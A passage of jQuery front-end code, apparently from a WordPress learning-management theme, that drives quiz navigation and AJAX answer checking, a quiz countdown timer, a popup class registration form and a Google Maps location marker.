			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('.dt-question:visible').find('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val();

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dttheme_show_answers_and_explanation_single&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&question_id='+current_question_id,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {

				if(response == 'passed') {

					if(question_navigator != 'true') {
						if(parseInt(current_question_num, 10) == parseInt(question_total, 10)) {
							jQuery('#dt-complete-quiz').trigger('click');
							return;
						}
					}

					jQuery('.dt-question-'+current_question_num).slideUp();
					next_question_num = parseInt(current_question_num, 10) + 1;
					jQuery('#dt-current-question-num').val(next_question_num);

					if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
						jQuery('.dt-question-'+next_question_num).slideDown();
						jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
						jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
					}
					if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
						if(question_navigator == 'true') {
							jQuery('.dt-question-1').slideDown();
							jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
							jQuery('.dt-sc-quiz-curriculum .dt-sc-question-1').addClass('current');
						}
						jQuery('#dt-submit-question').removeClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
					}

					jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

				} else {

					jQuery('#dt-sc-answer-holder').html(response);

					if(parseInt(current_question_num, 10) >= parseInt(question_total, 10)) {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').addClass('hidden');
						if(question_navigator != 'true') {
							jQuery('#dt-complete-quiz').removeClass('hidden');
						}
					} else {
						jQuery('#dt-submit-question').addClass('hidden');
						jQuery('#dt-next-question').removeClass('hidden');
					}

				}

			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	jQuery( 'body' ).delegate( "#dt-next-question", 'click', function(){

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			question_navigator = jQuery('#dt-quiz-attributes').attr('data-question_navigator'),
			current_question_num = jQuery('#dt-current-question-num').val(),
			current_question_id = jQuery('#dt-current-question-id').val(),
			question_total = jQuery('#dt-questions-total').val(),
			correctanswer_and_answerexplanation = jQuery('#dt-correctanswer-and-answerexplanation').val();

		jQuery('.dt-question-'+current_question_num).slideUp();
		next_question_num = parseInt(current_question_num, 10) + 1;
		jQuery('#dt-current-question-num').val(next_question_num);
		if(parseInt(next_question_num, 10) <= parseInt(question_total, 10)) {
			jQuery('.dt-question-'+next_question_num).slideDown();
			jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
			jQuery('.dt-sc-quiz-curriculum .dt-sc-question-'+next_question_num).addClass('current');
		}

		if(correctanswer_and_answerexplanation == 'true') {
			jQuery('#dt-submit-question').removeClass('hidden');
			jQuery('#dt-next-question').addClass('hidden');
		} else if(parseInt(next_question_num, 10) >= parseInt(question_total, 10)) {
			jQuery('#dt-next-question').addClass('hidden');
			if(question_navigator != 'true') {
				jQuery('#dt-complete-quiz').removeClass('hidden');
			}
		}

		jQuery.scrollTo('#dt-question-list', 800, { offset: { top: -250 }});

		jQuery('#dt-sc-answer-holder').html('');

		jQuery('.dt-sc-question-counter-container .dt-sc-current-question').html(next_question_num);

	});

	jQuery( 'body' ).delegate( "#dt-complete-quiz", 'click', function(){

		jQuery( window ).off( "beforeunload" );
		jQuery( window ).off( "unload" );

		var course_id = jQuery('#dt-quiz-attributes').attr('data-course_id'),
			lesson_id = jQuery('#dt-quiz-attributes').attr('data-lesson_id'),
			quiz_id = jQuery('#dt-quiz-attributes').attr('data-quiz_id'),
			user_id = jQuery('#dt-quiz-attributes').attr('data-user_id'),
			timings = jQuery('.dt-quiz-timer .dt-timer').attr('data-timer');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=frmQuiz]').serialize() + '&action=dt_ajax_validate_quiz&course_id='+course_id+'&lesson_id='+lesson_id+'&quiz_id='+quiz_id+'&user_id='+user_id+'&timings='+timings,
			beforeSend: function(){
				jQuery('#dt-sc-ajax-load-image').show();
			},
			error: function (xhr, status, error) {
				jQuery('#dt-quiz-questions-container').html('Something went wrong!');
			},
			success: function (response) {
				jQuery('#dt-quiz-questions-container').html(response);
				jQuery.scrollTo('#primary', 800, { offset: { top: -150 }});
			},
			complete: function(){
				jQuery('#dt-sc-ajax-load-image').hide();
			}
		});

	});

	function start_timer() {
		var $quiztime = parseInt(jQuery('.dt-quiz-timer').attr('data-time'));
		var $quiztimer = jQuery('.dt-quiz-timer').find('.dt-timer');
		var $this = jQuery('.dt-quiz-timer');

		var $timercolors = {};
		$timercolors['cyan'] = { 'fgcolor' : '#81164e', 'bgcolor' : '#e2d6c1'};
		$timercolors['cyan-yellow'] = { 'fgcolor' : '#56bdc2', 'bgcolor' : '#e2d6c1'};
		$timercolors['dark-pink'] = { 'fgcolor' : '#f1ad26', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-blue'] = { 'fgcolor' : '#fb6858', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-green'] = { 'fgcolor' : '#e57988', 'bgcolor' : '#e2d6c1'};
		$timercolors['grayish-orange'] = { 'fgcolor' : '#87342e', 'bgcolor' : '#e2d6c1'};
		$timercolors['light-red'] = { 'fgcolor' : '#105268', 'bgcolor' : '#e2d6c1'};
		$timercolors['magenta'] = { 'fgcolor' : '#ca4f6c', 'bgcolor' : '#e2d6c1'};
		$timercolors['orange'] = { 'fgcolor' : '#838c48', 'bgcolor' : '#e2d6c1'};
		$timercolors['pink'] = { 'fgcolor' : '#453827', 'bgcolor' : '#e2d6c1'};
		$timercolors['white-avocado'] = { 'fgcolor' : '#72723e', 'bgcolor' : '#dddddd'};
		$timercolors['white-blue'] = { 'fgcolor' : '#478bca', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueiris'] = { 'fgcolor' : '#595ca1', 'bgcolor' : '#dddddd'};
		$timercolors['white-blueturquoise'] = { 'fgcolor' : '#08bbb7', 'bgcolor' : '#dddddd'};
		$timercolors['white-brown'] = { 'fgcolor' : '#8f5a28', 'bgcolor' : '#dddddd'};
		$timercolors['white-burntsienna'] = { 'fgcolor' : '#d36b5e', 'bgcolor' : '#dddddd'};
		$timercolors['white-chillipepper'] = { 'fgcolor' : '#c10841', 'bgcolor' : '#dddddd'};
		$timercolors['white-eggplant'] = { 'fgcolor' : '#614051', 'bgcolor' : '#dddddd'};
		$timercolors['white-electricblue'] = { 'fgcolor' : '#536878', 'bgcolor' : '#dddddd'};
		$timercolors['white-graasgreen'] = { 'fgcolor' : '#81c77f', 'bgcolor' : '#dddddd'};
		$timercolors['white-gray'] = { 'fgcolor' : '#7d888e', 'bgcolor' : '#dddddd'};
		$timercolors['white-green'] = { 'fgcolor' : '#00a988', 'bgcolor' : '#dddddd'};
		$timercolors['white-lightred'] = { 'fgcolor' : '#d66060', 'bgcolor' : '#dddddd'};
		$timercolors['white-orange'] = { 'fgcolor' : '#f67f45', 'bgcolor' : '#dddddd'};
		$timercolors['white-palebrown'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-pink'] = { 'fgcolor' : '#e472ae', 'bgcolor' : '#dddddd'};
		$timercolors['white-radiantorchid'] = { 'fgcolor' : '#af71b0', 'bgcolor' : '#dddddd'};
		$timercolors['white-red'] = { 'fgcolor' : '#ef3a43', 'bgcolor' : '#dddddd'};
		$timercolors['white-skyblue'] = { 'fgcolor' : '#0facce', 'bgcolor' : '#dddddd'};
		$timercolors['white-yellow'] = { 'fgcolor' : '#eec005', 'bgcolor' : '#dddddd'};

		var $skin = (mytheme_urls.skin != '') ? mytheme_urls.skin : 'orange';

		$quiztimer.timer({
			'timer': $quiztime,
			'width' : 160 ,
			'height' : 160 ,
			'fgColor' : $timercolors[$skin].fgcolor,
			'bgColor' : $timercolors[$skin].bgcolor
		});
		var prevval = '';

		$quiztimer.on('change',function(){
			var $countdown= $this.find('.dt-countdown');
			var val = parseInt( $quiztimer.attr('data-timer'));

			if(val > 0){
				val--;
				$quiztimer.attr('data-timer',val);
				var $text='';
				if(val > 60){
					$text = Math.floor(val/60) + ':' + ((parseInt(val%60) < 10)?'0'+parseInt(val%60):parseInt(val%60)) + '';
				}else{
					$text = '00:'+ ((val < 10)?'0'+val:val);
				}
				$countdown.html($text);
			}else{
				$countdown.html(object.quizTimeout);
				jQuery('#dt-complete-quiz').trigger('click');
				$quiztimer.off();
			}

		});
	}

	// Question
	jQuery(".dt-question-options ul li img").on('click',function(e){

		if(!jQuery(this).parents("ul").hasClass('disabled')) {

			jQuery(this).parents(".dt-question-options").find("li").removeClass('selected');
			jQuery(this).parents(".dt-question-options").find(".multichoice-image").removeAttr('checked');
			jQuery(this).parents('li').addClass('selected');
			jQuery(this).next('input').attr('checked', 'checked');

		}

		e.preventDefault();

	});

	// Class
	if(jQuery().sticky) {
		if(mytheme_urls.stickynav === "enable") {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 110 });
			}
		} else {
			if(!isMobile && currentWidth > 767) {
				jQuery(".dt-sc-class-menu-list").sticky({ topSpacing: 40 });
			}
	  	}
	}

	jQuery('a.classCustomScroll').on('click',function (e) {

		e.preventDefault();

		jQuery('.classCustomScroll').removeClass('dt-sc-current-class-menu');
		jQuery(this).addClass('dt-sc-current-class-menu');
		var toDiv = jQuery(this).attr('href');

		if(mytheme_urls.stickynav === "enable") {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 70;
		} else {
			var toDivOffset = parseInt(jQuery(toDiv).offset().top, 10) - 10;
		}

		jQuery('html, body').animate({
			scrollTop: toDivOffset
		}, 1400);

	});

	jQuery( 'body' ).delegate( '.dt-sc-class-registration-btn', 'click', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data:
			{
				action : 'dttheme_show_class_registration_form',
				dt_classid : $classid,
			},
			success: function( data ){

				jQuery('body').append( '<div id="dt_class_regform_popup" style="position:fixed;" class="dt_class_regform_popup">' + data + '<div class="dt_class_regform_popup_blocker"></div></div> ' );

			}
		});

	});

	jQuery( 'body' ).delegate( '#dt-sc-class-registration-form', 'submit', function(){

		var $classid = jQuery(this).attr('data-classid');

		jQuery.ajax({
			type: "POST",
			url: mytheme_urls.ajaxurl,
			data: jQuery('form[name=dt-sc-class-registration-form]').serialize() + '&action=dttheme_process_class_registration_form',
			beforeSend: function(){
				jQuery('.dt-submit-regform').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span> ' );
			},
			error: function (xhr, status, error) {
				confirm('The page save failed.');
			},
			success: function( data ){

				jQuery('.dt-sc-class-registration-form-container').append( '<div class="dt-sc-hr-invisible-small"></div><div class="dt-sc-success-box">' + object.registrationSuccess + '</div>' ).find('.dt-sc-success-box').hide().fadeIn('slow');
				jQuery(".dt-sc-class-registration-form :input").prop("disabled", true);

			},
			complete: function(){
				jQuery(".dt-submit-regform span").remove()
			}
		});

		return false;

	});

	jQuery( 'body' ).delegate( '.dt_class_regform_popup_blocker, .dt-close-regform, #closeButton', 'click', function(){

		jQuery( '#dt_class_regform_popup,.dt_class_regform_popup_blocker' ).remove();

	});

	if(jQuery("div#dt-sc-onsite-map").length ) {

		var $title = jQuery("div#dt-sc-onsite-map").data("title");

		var $lat = jQuery("div#dt-sc-onsite-map").data("lat");
			$lat = ( jQuery.trim($lat).length > 0  ) ? $lat :  "-37.80544394934272";

		var $lng = jQuery("div#dt-sc-onsite-map").data("lng");
			$lng = ( jQuery.trim($lng).length > 0 ) ? $lng : "144.964599609375";

		var myLatlng = new google.maps.LatLng($lat,$lng);
		var mapOptions = {
			zoom: 8,
			center: myLatlng,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}

		var map = new google.maps.Map(document.getElementById('dt-sc-onsite-map'), mapOptions);
		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			title : $title
		});

		var infowindow = new google.maps.InfoWindow({
			content: $title+"<br>"+jQuery("div#dt-sc-onsite-map").data("address")
		});

	  google.maps.event.addListener(marker, 'click', function() {
		infowindow.open(map,marker);
	  });
	}

	// Class Single Page Toggle
	jQuery('.dt-sc-class-toggle-switch').toggleClick(function(){ jQuery(this).addClass('active'); },function(){ jQuery(this).removeClass('active'); });
	jQuery('.dt-sc-class-toggle-switch').on('click',function(){ jQuery(this).parents('.dt-sc-class-toggle-frame').find('.dt-sc-class-toggle-content').slideToggle(); });


	// Quiz Curriculum Navigation
	jQuery( 'body' ).delegate( '.dt-sc-quiz-curriculum li a', 'click', function(){

		var $class = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-', 'dt-'));
		var $question_id = jQuery.trim(jQuery(this).parent().attr('class').replace('current', '').replace('dt-sc-question-', ''));

		jQuery('.dt-sc-quiz-curriculum li').removeClass('current');
		jQuery(this).parent().addClass('current');

		jQuery('#dt-question-list .dt-question').slideUp();
		jQuery('#dt-question-list .dt-question.'+$class).slideDown();

		jQuery('#dt-submit-question').removeClass('hidden');
		jQuery('#dt-next-question').addClass('hidden');

		jQuery('#dt-current-question-num').val($question_id);

		return false;
	});

});